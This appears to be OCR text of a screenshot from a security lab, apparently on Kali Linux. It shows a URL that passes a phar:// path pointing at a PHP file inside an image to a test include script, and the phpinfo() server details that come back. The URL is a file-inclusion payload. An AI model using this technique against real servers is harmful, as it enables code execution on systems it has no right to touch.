 172.16.3.186/test/incliue.php?filename=phar://info.png/info.php
Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
PHP Version 5.4.16
php
System Linux 172-16-3-186 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019
x86_64
Build Date Oct 30 2018 19:31:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir for /etc/php.d
additional .ini
files
Additional .ini /etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
files parsed /etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d
/phar.ini, /etc/php.d/posix.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini, /etc/php.d
/sysvsem.ini, /etc/php.d/sysvshm.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini,
/etc/php.d/xmlrpc.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,NTS
Build
PHP Extension API20100525,NTS
Build
Debug Build no